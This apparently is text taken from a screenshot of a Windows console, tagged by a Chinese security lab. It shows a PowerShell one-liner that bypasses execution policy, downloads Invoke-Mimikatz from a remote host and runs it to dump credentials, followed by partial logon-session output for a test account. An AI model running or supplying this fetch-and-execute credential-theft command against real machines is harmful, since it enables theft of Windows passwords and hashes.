 Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell -Version 2 -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://
:6688/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 283851 (00000000:000454cb)
Session           : Interactive from 1
User Name         : test
Domain            : DESKTOP-RDCDBB2
Logon Server      : DESKTOP-RDCDBB2
Logon Time        : 2021/7/15 12:54:43
SID               : S-1-5-21-2206744528-2479516806-515755559-1001
msv :
[00000003] Primary
* Username : test
花指令安全实验室